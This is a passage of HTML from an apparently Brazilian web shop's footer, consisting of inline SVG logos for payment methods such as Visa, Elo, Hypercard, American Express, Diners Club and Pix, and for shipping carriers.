                  <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>

                  <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>

                  <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>

                  <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

                  <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>

                  

                  
                    <svg class="payment-list__item icone-pix" viewBox="0 0 1080 1080" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-pix" style="border: 1px solid rgba(167, 168, 171, 0.25);border-radius: 4px;padding: 3px;"><title id="pi-pix">Pix</title><defs><style>.cls-1{fill:#32bcad;}</style></defs><g id="_Camada_2" data-name="&lt;Camada&gt;"><path class="cls-1" d="M814.56,800.22a143.36,143.36,0,0,1-102-42.23L565.26,610.7c-10.34-10.37-28.36-10.33-38.7,0L378.73,758.53a143.36,143.36,0,0,1-102,42.23h-29L434.24,987.31a149.2,149.2,0,0,0,211,0L832.3,800.22Z"/><path class="cls-1" d="M276.72,279.23a143.37,143.37,0,0,1,102,42.24L526.55,469.32a27.39,27.39,0,0,0,38.71,0L712.55,322a143.37,143.37,0,0,1,102-42.24H832.3L645.22,92.7a149.17,149.17,0,0,0-211,0L247.7,279.23Z"/><path class="cls-1" d="M987.31,434.51l-113.06-113a21.46,21.46,0,0,1-8,1.62h-51.4a101.6,101.6,0,0,0-71.37,29.57L596.17,499.94a70.76,70.76,0,0,1-100,0L348.36,352.11A101.6,101.6,0,0,0,277,322.54h-63.2A21.35,21.35,0,0,1,206.2,321L92.7,434.51a149.17,149.17,0,0,0,0,211L206.19,759a21.41,21.41,0,0,1,7.6-1.54H277a101.59,101.59,0,0,0,71.37-29.56L496.19,580.06c26.72-26.7,73.29-26.71,100,0l147.3,147.28a101.56,101.56,0,0,0,71.36,29.57h51.39a21.56,21.56,0,0,1,8,1.62l113-113a149.19,149.19,0,0,0,0-211Z"/></g></svg>
                  
                
              </div>
            </div>
        

        <div class="footer__aside-item">
          
            <p class="footer__aside-title" id="envio">Formas de envio</p>
            <div class="selos" style="justify-content: center; display: flex;">
              
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="Layer_1" x="0" y="0" viewBox="0 0 1000 205" style="enable-background:new 0 0 1000 205" xml:space="preserve"><style>.st6{fill:#06416a}</style><linearGradient id="path11_1_" gradientUnits="userSpaceOnUse" x1="301.416" y1="1260.193" x2="215.77" y2="1193.28" gradientTransform="matrix(1.5428 0 0 -1.5428 -310.459 2009.132)"><stop offset="0" style="stop-color:#fd0"/><stop offset=".9" style="stop-color:#d49f00"/><stop offset="1" style="stop-color:#fd0"/></linearGradient><path id="path11" d="M71.2 204.8h-9c-7.2 0-13.7-3.4-18-8.8L1.6 141.3C.7 140 0 138.4 0 136.6s.7-3.4 1.6-4.7L44.5 77c4.3-5.4 10.6-8.8 18-8.8h94.8l-53.9 67.6L64 185.5l7.2 19.3z" style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#path11_1_)"/><linearGradient id="path18_1_" gradientUnits="userSpaceOnUse" x1="303.121" y1="1191.854" x2="240.822" y2="1191.854" gradientTransform="matrix(1.5428 0 0 -1.5428 -310.459 2009.132)"><stop offset="0" style="stop-color:#d49f00"/><stop offset="1" style="stop-color:#ab5808"/></linearGradient><path id="path18" d="m104 136.5-.4-.7L64 185.5c-1.6 2-2.9 4.7-2.9 9.2s4.3 10.1 12.8 10.1h83.3L104 136.5z" style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#path18_1_)"/><linearGradient id="path27_1_" gradientUnits="userSpaceOnUse" x1="282.614" y1="1211.683" x2="368.336" y2="1278.415" gradientTransform="matrix(1.5428 0 0 -1.5428 -310.459 2009.132)"><stop offset="0" style="stop-color:#00537e"/><stop offset=".9" style="stop-color:#18aae2"/><stop offset="1" style="stop-color:#107bc0"/></linearGradient><path id="path27" d="M216.3 19.3 209.1 0h9c7.2 0 13.7 3.4 18 8.8L279 63.6c.9 1.3 1.6 2.9 1.6 4.7 0 1.8-.7 3.4-1.6 4.7l-43.1 54.8c-4.3 5.4-10.6 8.8-18 8.8h-94.8L177 68.9l39.3-49.6z" style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#path27_1_)"/><linearGradient id="path34_1_" gradientUnits="userSpaceOnUse" x1="334.869" y1="1308.36" x2="298.457" y2="1279.912" gradientTransform="matrix(1.5428 0 0 -1.5428 -310.459 2009.132)"><stop offset="0" style="stop-color:#002542"/><stop offset="1" style="stop-color:#004169"/></linearGradient><path id="path34" d="m176.5 68.3.4.7 39.3-49.6c1.6-2 2.9-4.7 2.9-9.2 0-4.5-4.3-10.1-12.8-10.1H123l53.5 68.2z" style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#path34_1_)"/><path id="path36" d="M218.5 18.4c1.6-2 2.5-4.3 2.5-7C221 5.2 215.8 0 209.5 0h-2.9c6.3 0 11.2 5.2 11.2 11.5 0 2.7-.9 5.2-2.5 7l-38.9 49.9-53.2 68 95.3-118z" style="fill:#0bbbef"/><path id="path38" d="M62 186.4c-1.6 2-2.5 4.3-2.5 7 0 6.3 5.2 11.5 11.5 11.5h2.9c-6.3 0-11.5-5.2-11.5-11.5 0-2.7.9-5.2 2.5-7l39.1-49.9 53.2-68L62 186.4z" style="fill:#ffd500"/><path id="path40" class="st6" d="M636 96.1c-5.4 0-9.7.7-14.1 2-7.2 2.2-12.6 6.1-16.6 11.5-7 9-6.7 19.8-6.7 19.8v75h20c1.3 0 2.2-1.1 2.2-2.2V131c0-1.3.2-6.3 2.9-8.8 2.2-2 5.2-2.9 8.1-3.4 3.1-.4 6.3-.2 7.9 0h.4c1.6 0 2.7-.9 3.4-2L653.7 99c-5.4-2-11.2-3.1-17.7-2.9"/><path id="path42" class="st6" d="M577.1 96.1c-5.4 0-9.9.7-14.1 2-7.2 2.2-12.6 6.1-16.6 11.5-7 9-6.7 19.8-6.7 19.8v75h20c1.3 0 2.2-1.1 2.2-2.2V131c0-1.3.2-6.3 2.9-8.8 2.2-2 5.2-2.9 8.1-3.4 3.1-.4 6.3-.2 7.9 0h.4c1.3 0 2.7-.9 3.4-2l10.6-18c-5.9-1.8-11.5-2.9-18.1-2.7"/><path id="path44" class="st6" d="M402.4 176.7c-.7-.9-2-1.6-3.4-1.6-.7 0-1.6.2-2 .7-6.7 4-14.8 6.5-23.4 6.5-25.2 0-45.6-20.4-45.6-45.8 0-25.2 20.4-45.6 45.6-45.6 8.5 0 16.6 2.2 23.4 6.5.7.4 1.3.7 2.2.7 1.3 0 2.5-.7 3.4-1.6l11.5-14.8c-11.2-8.3-25.2-13.2-40.4-13.2-37.7 0-68.3 30.5-68.3 68.3S336 205 373.7 205c15 0 29-4.9 40.4-13.2l-11.7-15.1z"/><path id="path46" class="st6" d="M705.8 116.1c14.8 0 27.4 9.7 31.9 22.9h-63.6c4.5-13.2 17.1-22.9 31.7-22.9m0-21.6c-30.3 0-55 24.7-55 55 0 30.1 24.7 54.8 55 55h1.6c11.9 0 21.6-1.6 34.4-9.9l2-1.3s-11.2-14.6-11.5-14.8c-.7-.9-2-1.6-3.1-1.6-.7 0-1.3.2-2 .4-2.9 1.6-11.7 5.4-21.3 5.4-14.6 0-26.9-9.2-31.7-22.2h84.3c1.3 0 2.2-1.1 2.2-2.2l.2-6.3v-2.5c.2-30.3-24.5-55-55.1-55z"/><path id="path48" class="st6" d="M776.1 204.8c-1.3 0-2.2-.9-2.2-2.2V100.4c0-1.1.9-2.2 2.2-2.2h17.7c1.3 0 2.2 1.1 2.2 2.2v102.2c0 1.3-1.1 2.2-2.2 2.2h-17.7z"/><path id="path50" class="st6" d="M473.2 115.7c-18.4 0-33.2 14.8-33.2 33.2s14.8 33.2 33.2 33.2c18.4 0 33.2-14.8 33.2-33.2s-14.8-33.2-33.2-33.2m0 89.1c-30.8 0-55.7-24.9-55.7-55.7s24.9-55.7 55.7-55.7 55.7 24.9 55.7 55.7c0 30.6-25 55.7-55.7 55.7z"/><path id="path52" class="st6" d="M862.6 116.6c-18.2 0-33 14.8-33 33s14.8 32.8 33 32.8 33-14.8 33-32.8c0-18.2-14.8-33-33-33m0 88c-30.5 0-55.2-24.7-55.2-55.2s24.7-55.2 55.2-55.2c30.5 0 55.2 24.7 55.2 55.2s-24.7 55.2-55.2 55.2z"/><path id="path54" class="st6" d="M980.5 141c-3.8-1.8-8.8-2.9-14.1-4.3-7.9-2-15.3-2.5-18-6.7-2.5-4-1.1-8.5 2.2-11 7.9-5.4 18.4-3.1 24.3-.4 1.1.4 5.4 2.9 5.4 2.9.7.4 1.3.7 2 .7 1.3 0 2.5-.7 3.4-1.8l11.2-14.4-1.8-1.6c-1.1-.9-2.7-1.8-4.3-2.7-3.4-1.8-13.5-7.6-28.1-7.6h-1.3c-32.1.7-36.6 23.4-36.6 31.4 0 12.1 6.3 20.9 15.7 26.3 7.6 4.3 21.8 6.7 29 9 3.8 1.1 6.5 3.8 7.6 6.3.4 1.1.7 2.2.7 3.6.2 4.3-2 9-8.3 11-7 2-17.7 1.1-27.6-6.5-.2-.2-1.3-1.1-1.8-1.3-.4-.2-.9-.2-1.6-.2-1.3 0-2.5.7-3.4 1.8-.2.2-11 14.1-11 14.1s3.8 3.1 5.2 4c6.3 4.7 17.5 11 32.1 11h.4c31 0 38.2-22 38.2-34.1 0-12.2-7.4-24.1-19.5-29.5"/></svg>
              

              
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3500 791" version="1.1"><path d="M 166 0.414 C 166 0.641, 128.650 178.157, 83 394.892 C 37.350 611.627, 0 789.416, 0 789.978 C 0 790.674, 535.376 791, 1676.981 791 L 3353.962 791 3354.470 788.750 C 3355.531 784.049, 3500 2.138, 3500 1.095 C 3500 0.302, 3040.312 0, 1833 0 C 916.150 0, 166 0.186, 166 0.414 M 531.500 78.673 C 494.235 80.169, 463.800 83.962, 436.500 90.512 C 413.177 96.108, 397.207 101.934, 373.500 113.492 C 333.042 133.217, 304.920 157.460, 280.876 193.338 C 261.653 222.021, 251.658 251.516, 250.321 283.500 C 248.819 319.424, 258.997 346.921, 283.305 372.606 C 313.203 404.197, 361.901 426.442, 445 446.469 C 491.435 457.659, 518.176 466.540, 532.706 475.596 C 541.206 480.894, 547.905 488.526, 552.356 497.983 C 560.587 515.474, 554.711 539.399, 537.713 557.601 C 518.614 578.051, 494.869 587.612, 460.500 588.690 C 441.761 589.278, 428.471 587.639, 415.373 583.124 C 403.724 579.109, 396.784 574.754, 387.937 565.906 C 381.834 559.802, 379.446 556.465, 375.773 548.906 C 373.259 543.733, 370.488 536.505, 369.614 532.845 C 367.328 523.269, 365.897 504.908, 366.644 494.750 L 367.287 486 364.562 486 C 359.926 486, 179.629 497.038, 179.326 497.340 C 178.661 498.005, 177.016 521.284, 177.009 530.144 C 176.991 549.748, 180.513 573.075, 186.121 590.500 C 190.131 602.959, 201.655 625.633, 209.743 636.977 C 218.380 649.089, 235.351 666.296, 245.015 672.736 C 284.256 698.887, 342.149 711.021, 428 711.087 C 481.198 711.129, 520.306 706.276, 561.063 694.578 C 596.832 684.312, 627.460 669.072, 657.500 646.593 C 681.212 628.849, 708.212 599.182, 723.567 574 C 750.108 530.473, 761.320 477.704, 752.928 435.812 C 747.530 408.865, 736.513 388.453, 717.465 370.106 C 683.799 337.681, 632.003 317.127, 518 290.954 C 468.791 279.657, 451.395 272.608, 443.578 260.800 C 438.623 253.313, 437.474 247.081, 439.465 238.495 C 443.337 221.798, 453.086 210.242, 470.500 201.707 C 484.494 194.848, 498.413 191.998, 517.881 192.004 C 569.139 192.020, 592.709 212.599, 595.603 259.862 L 596.299 271.223 608.899 270.557 C 615.830 270.191, 632.975 269.251, 647 268.467 C 661.025 267.684, 689.600 266.131, 710.500 265.015 C 761.387 262.299, 780.225 261.108, 780.759 260.574 C 781.914 259.419, 782.134 230.167, 781.071 219 C 775.779 163.388, 752.899 128.254, 707.177 105.529 C 665.838 84.982, 605.212 75.714, 531.500 78.673 M 824.680 394.250 C 789.082 561.588, 759.967 698.837, 759.978 699.250 C 760.004 700.127, 1291 700.286, 1291 699.409 C 1291 699.085, 1297.316 668.597, 1305.035 631.659 C 1312.754 594.722, 1319.167 563.825, 1319.285 563 C 1319.475 561.673, 1300.118 561.442, 1151.912 561 L 984.325 560.500 994.634 511.500 C 1000.305 484.550, 1005.915 457.887, 1007.102 452.250 L 1009.261 442 1160.563 442 C 1303.798 442, 1311.893 441.907, 1312.378 440.250 C 1313.405 436.745, 1338 319.799, 1338 318.420 C 1338 317.200, 1316.773 317, 1187 317 C 1103.950 317, 1036 316.786, 1036 316.524 C 1036 315.986, 1054.669 225.736, 1055.501 222.250 L 1056.038 220 1218.960 220 C 1331.023 220, 1382.083 219.674, 1382.527 218.957 C 1383.212 217.847, 1409.985 93.372, 1409.994 91.250 C 1409.999 90.253, 1357.277 90, 1149.702 90 L 889.403 90 824.680 394.250 M 1483.519 91.214 C 1483.273 91.921, 1454.461 228.400, 1419.491 394.500 C 1384.521 560.600, 1355.670 697.303, 1355.376 698.285 C 1354.866 699.993, 1361.696 700.055, 1515.672 699.741 C 1661.252 699.445, 1677.733 699.250, 1689.500 697.684 C 1730.293 692.258, 1769.283 683.771, 1791.582 675.464 C 1816.965 666.009, 1849.636 646.631, 1873.500 626.877 C 1888.029 614.851, 1909.891 592.521, 1922.332 577 C 1949.669 542.894, 1964.215 515.545, 1979.504 469.500 C 1991.470 433.466, 2001.741 389.686, 2006.016 356.500 C 2009.858 326.673, 2010.319 282.784, 2007.050 258 C 2001.006 212.165, 1983.886 174.704, 1956.552 147.500 C 1929.205 120.282, 1896.171 103.911, 1852.731 96.051 C 1821.612 90.420, 1830.118 90.662, 1650.232 90.280 C 1515.379 89.994, 1483.881 90.171, 1483.519 91.214 M 2120.614 92.750 C 2120.327 93.713, 2091.248 230.175, 2055.995 396 C 2020.741 561.825, 1991.665 698.288, 1991.381 699.252 C 1990.889 700.918, 2003.814 700.991, 2256.616 700.752 L 2522.368 700.500 2536.639 632.500 C 2544.488 595.100, 2550.930 564.163, 2550.955 563.750 C 2550.980 563.337, 2475.625 563, 2383.500 563 C 2250.164 563, 2216.001 562.745, 2216.005 561.750 C 2216.007 561.063, 2221.563 534.175, 2228.350 502 L 2240.691 443.500 2392.151 443.247 L 2543.611 442.994 2556.474 382.247 C 2563.549 348.836, 2569.538 320.714, 2569.784 319.753 C 2570.208 318.097, 2562.347 317.993, 2418.815 317.753 L 2267.398 317.500 2277.412 269.253 L 2287.426 221.006 2450.887 220.753 L 2614.348 220.500 2628.142 156 C 2635.728 120.525, 2641.950 91.388, 2641.968 91.250 C 2641.986 91.112, 2524.805 91, 2381.567 91 C 2134.402 91, 2121.108 91.089, 2120.614 92.750 M 2697 91.686 C 2697 92.063, 2727.579 157.200, 2764.953 236.436 C 2802.328 315.671, 2833.040 380.972, 2833.203 381.549 C 2833.367 382.126, 2769.938 453.775, 2692.250 540.769 C 2614.563 627.764, 2551 699.179, 2551 699.470 C 2551 699.762, 2599.713 699.967, 2659.250 699.927 L 2767.500 699.854 2849.500 602.497 C 2894.600 548.951, 2931.725 505.117, 2932 505.087 C 2932.275 505.057, 2951.130 549.125, 2973.900 603.016 L 3015.300 701 3124.150 701 C 3184.017 701, 3233 700.725, 3233 700.390 C 3233 700.054, 3199.674 629.187, 3158.943 542.906 L 3084.886 386.033 3210.591 241.767 C 3279.728 162.420, 3337.667 96.038, 3339.344 94.250 L 3342.392 91 3236.298 91 L 3130.204 91 3056.970 184.250 C 3016.691 235.537, 2983.435 277.620, 2983.067 277.767 C 2982.699 277.914, 2967.376 238.764, 2949.016 190.767 C 2930.655 142.770, 2914.547 100.688, 2913.219 97.250 L 2910.806 91 2803.903 91 C 2745.106 91, 2697 91.309, 2697 91.686 M 1650.585 228.863 C 1650.264 229.382, 1634.704 303.313, 1616.007 393.153 C 1597.310 482.994, 1581.776 557.512, 1581.487 558.750 L 1580.962 561 1617.731 560.990 C 1656.907 560.979, 1671.639 560.150, 1689.962 556.925 C 1708.955 553.582, 1720.941 548.820, 1734.500 539.231 C 1747.673 529.915, 1763.277 512.800, 1772.028 498.070 C 1783.441 478.859, 1794.932 445.512, 1803.410 407 C 1811.275 371.276, 1814.014 350.214, 1814.042 325.272 C 1814.081 290.349, 1808.453 272.338, 1792.546 256.477 C 1783.592 247.549, 1774.386 242.147, 1760.500 237.673 C 1742.740 231.952, 1728.617 230.307, 1690.500 229.521 C 1675.100 229.203, 1659.950 228.713, 1656.834 228.432 C 1653.717 228.150, 1650.905 228.344, 1650.585 228.863" stroke="none" fill="#044483" fill-rule="evenodd"/><path d="M 531.500 78.673 C 494.235 80.169, 463.800 83.962, 436.500 90.512 C 413.177 96.108, 397.207 101.934, 373.500 113.492 C 333.042 133.217, 304.920 157.460, 280.876 193.338 C 261.653 222.021, 251.658 251.516, 250.321 283.500 C 248.819 319.424, 258.997 346.921, 283.305 372.606 C 313.203 404.197, 361.901 426.442, 445 446.469 C 491.435 457.659, 518.176 466.540, 532.706 475.596 C 541.206 480.894, 547.905 488.526, 552.356 497.983 C 560.587 515.474, 554.711 539.399, 537.713 557.601 C 518.614 578.051, 494.869 587.612, 460.500 588.690 C 441.761 589.278, 428.471 587.639, 415.373 583.124 C 403.724 579.109, 396.784 574.754, 387.937 565.906 C 381.834 559.802, 379.446 556.465, 375.773 548.906 C 373.259 543.733, 370.488 536.505, 369.614 532.845 C 367.328 523.269, 365.897 504.908, 366.644 494.750 L 367.287 486 364.562 486 C 359.926 486, 179.629 497.038, 179.326 497.340 C 178.661 498.005, 177.016 521.284, 177.009 530.144 C 176.991 549.748, 180.513 573.075, 186.121 590.500 C 190.131 602.959, 201.655 625.633, 209.743 636.977 C 